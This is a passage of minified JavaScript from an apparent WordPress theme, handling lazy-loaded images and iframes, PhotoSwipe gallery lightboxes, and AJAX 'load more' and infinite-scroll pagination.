image=!1;if(element.hasAttribute('srcset')){image={src:element.getAttribute('src'),srcset:element.getAttribute('srcset'),sizes:element.getAttribute('sizes'),}}else if(element.hasAttribute('src')){image={src:element.getAttribute('src'),}}else if(''!==element.style.backgroundImage){var match=matchUrl.exec(element.style.backgroundImage);if(match){image={src:match[2],}}}
if(image){var img=new Image();img.onload=function(){callback(element)}
if(image.srcset){img.sizes=image.sizes;img.srcset=image.srcset}
img.src=image.src}}
function fix_ie_image_object_fit(){if(!is_object_fit_supported){$('.wp-block-gallery.is-cropped').each(function(){var $imgs=$(this).find('img');$imgs.each(function(){var $img=$(this);$img.parents('figure').addClass('is-js-cropped').css('background-image','url('+$img.attr('src')+')')})});$('.post-media-cropped').each(function(){var $this=$(this),$wrapper=$this.find('.image-wrapper'),$img=$this.find('img');$wrapper.addClass('is-js-cropped').css('background-image','url('+$img.attr('src')+')')})}}
if('1'!==kutak_vars.is_lazy_load){fix_ie_image_object_fit()}
function initLazyLoadMedia(){var lazys=document.querySelectorAll('.lazy-load-img:not(.is-loaded), .lazy-load-bg-img:not(.is-loaded), .lazy-load-iframe .iframe-placeholder:not(.is-loaded)'),windowHeight=window.innerHeight,belowFold=windowHeight*0.2,offset=windowHeight+belowFold;lazy_elements=[];for(var i=0;i<lazys.length;i++){var rect=lazys[i].getBoundingClientRect(),imgOffset=rect.top+scrollTop-offset,imgOffset=Math.max(0,imgOffset);lazy_elements.push({'offset':imgOffset.toFixed(),'element':lazys[i],'type':lazys[i].tagName})}}
setTimeout(function(){initLazyLoadMedia()},50);function lazy_load_media(){for(var i=0;i<lazy_elements.length;i++){var lazy=lazy_elements[i];if(lazy.offset<=scrollTop){if('IMG'===lazy.type){var image=lazy.element,src=image.getAttribute('data-src');image.classList.add('is-loaded');if(image.hasAttribute('data-srcset')){var sizes=image.getAttribute('data-sizes'),srcset=image.getAttribute('data-srcset');image.setAttribute('sizes',sizes);image.setAttribute('srcset',srcset)}
image.setAttribute('src',src);lazy_elements.splice(i,1);waitForImages(image,function(element){element.classList.add('is-ready');if(!is_object_fit_supported){var $el=$(element),el_src=element.getAttribute('src'),$gallery_cropped=$el.parents('.wp-block-gallery.is-cropped'),$post_media_cropped=$el.parents('.post-media-cropped');if($gallery_cropped.length){$el.parents('figure').addClass('is-js-cropped').css('background-image','url('+el_src+')')}
if($post_media_cropped.length){$post_media_cropped.find('.image-wrapper').addClass('is-js-cropped').css('background-image','url('+el_src+')')}}})}else if('I'===lazy.type){var placeholder=lazy.element,wrapper=placeholder.parentNode,src=placeholder.getAttribute('data-src'),iframe=document.createElement('iframe');wrapper.insertBefore(iframe,placeholder);wrapper.removeChild(placeholder);iframe.classList.add('is-loaded');iframe.setAttribute('src',src);iframe.setAttribute('allowfullscreen','');lazy_elements.splice(i,1)}else{var image=lazy.element,src=image.getAttribute('data-src');image.classList.add('is-loaded');image.style.backgroundImage='url('+src+')';waitForImages(image,function(element){element.classList.add('is-ready')});lazy_elements.splice(i,1)}}}}
function init_photoswipe(selector,type){$(selector).on('click','a',function(event){var $this=$(this),link_url=$this.attr('href');if(/\.(?:jpg|jpeg|webp|avif|gif|png)$/i.test(link_url)){event.preventDefault();if('gallery'===type){var $gallery=$this.parents(selector),$figures=$gallery.find('figure'),$list=$this.parents('li'),$figure=$this.parents('figure'),index=$list.length?$list.index():$figure.index(),items=get_items($figures);open_photoswipe(index,items)}else if('gallery-grid'===type){var $gallery=$this.parents(selector),$figures=$gallery.find('figure'),$list=$this.parents('figure'),index=$list.index(),items=get_items($figures);open_photoswipe(index,items)}else{var $gallery=$this.parents('.wp-block-gallery'),$figures=$this.parent(),items=get_items($figures);if(!$gallery.length){open_photoswipe(0,items)}}}});var open_photoswipe=function(index,items){var pswp=$('.pswp')[0];var options={index:parseInt(index,10),shareEl:!1,fullscreenEl:!1,bgOpacity:0.95,showHideOpacity:!0,history:!1,loadingIndicatorDelay:10,timeToIdle:0,timeToIdleOutside:0,clickToCloseNonZoomable:!0,getThumbBoundsFn:function(index){var img=items[index].el[0].getElementsByTagName('img')[0],pageYScroll=$(window).scrollTop(),rect=img.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width}}};if(isNaN(options.index)){return}
var ps=new PhotoSwipe(pswp,PhotoSwipeUI_Default,items,options);ps.init()}
var get_items=function(figures){var items=[];figures.each(function(index,element){var $figure=$(element),$link=$figure.find('a:first-child'),$img=$figure.find('img'),$caption=$figure.find('figcaption'),size=$img.attr('data-full-size').split('x'),src=$img.data('full')?$img.data('full'):$link.attr('href');var item={el:$figure,src:src,msrc:$img.attr('src'),srcset:$img.attr('srcset'),w:parseInt(size[0],10),h:parseInt(size[1],10),};if($caption.length){item.title=$caption.html()}
items.push(item)});return items}}
init_photoswipe('.wp-block-image','single');init_photoswipe('.wp-block-gallery','gallery');init_photoswipe('.gallery-grid','gallery-grid');function ajax_load_more_posts(element,is_infinite_scroll){var $loader=$(element),$url=$loader.attr('href'),$nav=$loader.parent(),$container=$loader.closest('.posts-container').find('.row'),pagination={page:parseInt($loader.attr('data-pagination-page'),10),pages:parseInt($loader.attr('data-pagination-pages'),10),};if(is_loading_more_posts){return!1}
$loader.addClass('is-ready is-loading');is_loading_more_posts=!0;pagination.page++;$.ajax({type:'GET',url:$url,success:function(response){var parser=new window.DOMParser(),$html=$(parser.parseFromString(response,'text/html')),$new_items=$html.find('.post'),$new_pagination=$html.find('.pagination-load-more');$loader.removeClass('is-loading');$container.append($new_items);setTimeout(function(){$loader.removeClass('is-ready')},300);initLazyLoadMedia();if($new_pagination.length&&pagination.page!==pagination.pages){var nextUrl=$new_pagination.attr('href');$loader.attr('href',nextUrl);if(is_infinite_scroll){initInfiniteScroll()}}else{$nav.remove()}
is_loading_more_posts=!1},error:function(){$loader.addClass('is-error').removeClass('is-ready is-loading');$loader.find('.loader-error-text').attr('aria-hidden','false');is_loading_more_posts=!1}})}
function initInfiniteScroll(){var iscrolls=document.querySelectorAll('.pagination-infinite-scroll'),windowHeight=window.innerHeight,belowFold=windowHeight*0.35,offset=windowHeight+belowFold;infinite_scroll_elements=[];for(var i=0;i<iscrolls.length;i++){var rect=iscrolls[i].getBoundingClientRect(),offset=rect.top+scrollTop-offset,offset=Math.max(0,offset);infinite_scroll_elements.push({'offset':offset.toFixed(),'element':iscrolls[i],})}}
initInfiniteScroll();function infinite_scroll(){for(var i=0;i<infinite_scroll_elements.length;i++){var iscroll=infinite_scroll_elements[i];if(iscroll.offset<=scrollTop){ajax_load_more_posts(iscroll.element,!0);infinite_scroll_elements.splice(i,1)}}}
$('.pagination-load-more').on('click',function(event){event.preventDefault();ajax_load_more_posts(this,!1)});function inifinityLoop(){scrollTop=window.pageYOffset||document.documentElement.scrollTop;stickyHeader();lazy_load_media();infinite_scroll();rAF(inifinityLoop)}
rAF(inifinityLoop);window.addEventListener('load',function(){initLazyLoadMedia();initInfiniteScroll()})})(jQuery);


